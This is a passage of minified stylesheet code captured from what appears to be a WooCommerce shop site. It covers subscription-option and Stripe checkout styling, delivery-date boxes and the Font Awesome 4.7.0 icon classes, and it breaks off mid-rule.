span.subscription-details:first-child,ul.wcsatt-options-product li span.one-time-option-details{display:inline-block}ul.wcsatt-options-product li .price span.from:first-letter,ul.wcsatt-options-product li .subscription-price span.subscription-details:first-child:first-letter,ul.wcsatt-options-product li span.one-time-option-details:first-letter{text-transform:uppercase}a.wcs-switch-link{display:block;margin-top:1em;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.wcsatt-sub-discount{margin:0 .1em}.wcsatt-add-to-subscription-wrapper input,.wcsatt-options-wrapper input{margin:0}.wcsatt-options-wrapper-grouped li.one-time-option{display:none}.wcsatt-options-product-dropdown,ul.wcsatt-options-product{margin:0 0 2em 0}.wcsatt-options-product-dropdown--hidden,ul.wcsatt-options-product--hidden{display:none}.woocommerce-page .wcsatt-options-product-dropdown-label{display:block;margin:0 0 .5em}.wcsatt-options-product-prompt{margin-bottom:1em}.wcsatt-options-product-prompt--hidden{display:none}.wcsatt-options-product-prompt .wcsatt-options-prompt-text{margin:0 0 1em}.wcsatt-options-product-prompt .wcsatt-options-prompt-text label,.wcsatt-options-product-prompt.wcsatt-options-product-prompt-checkbox label{margin:0}.wcsatt-options-prompt-label .price,ul.wcsatt-options-product .from+*{margin-left:.15em}.wcsatt-options-product-prompt-checkbox label>span{margin-left:.3em}.wcsatt-options-product li span.one-time-option-details,.wcsatt-options-product li span.subscription-details{display:inline-block}.single-product div.product .single_variation .wcsatt-options-prompt-label .price{display:inline-block!important;margin-bottom:0!important}.single-product div.product .single_variation ul.wcsatt-options-product .price{display:inline!important;margin-bottom:0!important}.subscription-details-hidden .product-addon-totals .wc-pao-subtotal-line .subscription-details{display:none}ul.wcsatt-options-cart{margin:0 0 1.5em 0}.wcsatt-add-to-subscription-wrapper:before{display:table;clear:both;content:"";margin-top:2em}.wcsatt-add-to-subscription-wrapper label>span{margin-left:.3em}.wcsatt-add-to-subscription-options:before{display:table;clear:both;content:"";margin-top:1.5em}.wcsatt-add-to-subscription-options .subscription-status{display:none}.wcsatt-add-to-subscription-options table.my_account_orders{margin-bottom:0}.wcsatt-add-to-subscription-options .button.add:after{vertical-align:top}.wcsatt-add-cart-to-subscription-options .my_account_orders .button.view:after,.wcsatt-add-to-subscription-options .my_account_orders .button.view:after{display:none}.wcsatt-add-cart-to-subscription-options .woocommerce-orders-table__cell-subscription-products-overview ul,.wcsatt-add-to-subscription-options .woocommerce-orders-table__cell-subscription-products-overview ul{margin:0;padding:0;list-style-type:none}.wcsatt-add-to-subscription-options .subscription-actions{min-width:180px}fieldset.wcsatt-options-prompt-fieldset{border:0;padding:0;margin:0}.wcsatt-add-cart-to-subscription-wrapper{margin-bottom:2em}.wcsatt-add-cart-to-subscription-intro{font-style:italic;letter-spacing:1px;font-size:1.25em;line-height:1.25em;margin:1.5em;text-align:center;font-weight:500}.wcsatt-add-cart-to-subscription-action-wrapper{font-size:1.3em;position:relative}.wcsatt-add-cart-to-subscription-action-wrapper label{font-weight:300;cursor:pointer;display:block}.wcsatt-add-cart-to-subscription-action-input{position:absolute;top:50%;right:0;-ms-transform:translateY(-50%);transform:translateY(-50%);margin-right:0}.wcsatt-add-cart-to-subscription-options:before,.wcsatt-add-cart-to-subscription-wrapper:after{display:table;clear:both;content:""}.wcsatt-add-cart-to-subscription-options table.my_account_orders{margin-bottom:0}.wcsatt-add-cart-to-subscription-options .button.add:after{font-family:FontAwesomeSATT;content:"";margin-left:.5em;line-height:.9em;font-size:.9em}.wcsatt-add-cart-to-subscription-options .subscription-status{display:none}.wcsatt-add-cart-to-subscription-options .subscription-actions{min-width:180px}form.wcsatt-add-cart-to-subscription-form{margin:0!important}.wcsatt-add-cart-to-subscription-table-wrapper.wcsatt-add-cart-to-subscription-options table.shop_table_responsive thead,.wcsatt-add-to-subscription-table-wrapper.wcsatt-add-to-subscription-options table.shop_table_responsive thead{display:none}.wcsatt-add-cart-to-subscription-table-wrapper.wcsatt-add-cart-to-subscription-options table.shop_table_responsive tbody tr td,.wcsatt-add-to-subscription-table-wrapper.wcsatt-add-to-subscription-options table.shop_table_responsive tbody tr td{display:block;text-align:right!important;clear:both}.wcsatt-add-cart-to-subscription-table-wrapper.wcsatt-add-cart-to-subscription-options table.shop_table_responsive tbody tr td:not(.order-actions):before,.wcsatt-add-to-subscription-table-wrapper.wcsatt-add-to-subscription-options table.shop_table_responsive tbody tr td:not(.order-actions):before{display:table}.wcsatt-add-cart-to-subscription-table-wrapper.wcsatt-add-cart-to-subscription-options table.shop_table_responsive tbody tr td:not(.order-actions):before,.wcsatt-add-to-subscription-table-wrapper.wcsatt-add-to-subscription-options table.shop_table_responsive tbody tr td:not(.order-actions):before{content:attr(data-title) ": ";font-weight:700;float:left}.theme-twentytwentyone.single-product form.cart .wcsatt-options-product input,.theme-twentytwentyone.single-product form.cart input.wcsatt-add-to-subscription-action-input{min-width:25px;width:25px;height:25px}.theme-twentytwenty.single-product form.cart input.wcsatt-add-to-subscription-action-input{min-width:25px;width:25px;height:25px}body.single-product.woocommerce div.product.elementor.has-subscription-plans form.cart div.woocommerce-variation-add-to-cart,body.single-product.woocommerce div.product.elementor.has-subscription-plans form.cart.variations_form,body.single-product.woocommerce div.product.elementor.has-subscription-plans form.cart:not(.grouped_form):not(.variations_form){display:block}

--- FILE ---
content_type: text/css
request_url: https://hb.wpmucdn.com/www.rawmadesimple.co.uk/75937e4d-c769-46b4-81b0-d0a93eb7a1de.css
body_size: 91373
content:
/**handles:wc_stripe_express_checkout_style,ywcdd_single_product,font-awesome,zuka-theme,zuka-child-style,animate-css,wqpmb-style**/
#wc-stripe-express-checkout-element iframe{max-width:unset}#wc-stripe-express-checkout-element{display:flex;flex-wrap:wrap;gap:10px;justify-content:center;margin-bottom:12px}#wc-stripe-express-checkout-element>div{flex:1;min-width:260px}
#ywcdd_info_single_product{margin-bottom:10px}#ywcdd_info_first_delivery_date,#ywcdd_info_shipping_date{padding:10px;display:flex;flex:1;min-height:80px}#ywcdd_info_single_product div:nth-child(2),#ywcdd_info_single_product_variation div:nth-child(2){margin-top:10px}#ywcdd_info_first_delivery_date .ywcdd_delivery_icon,#ywcdd_info_shipping_date .ywcdd_shipping_icon{display:flex;background-size:90%;background-repeat:no-repeat;background-position:center;width:80px;margin-right:10px}.ywcdd_date_info{font-weight:700}span.ywcdd_delivery_message,span.ywcdd_shipping_message{flex:1}#ywcdd_info_single_product.variable{display:none}
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{co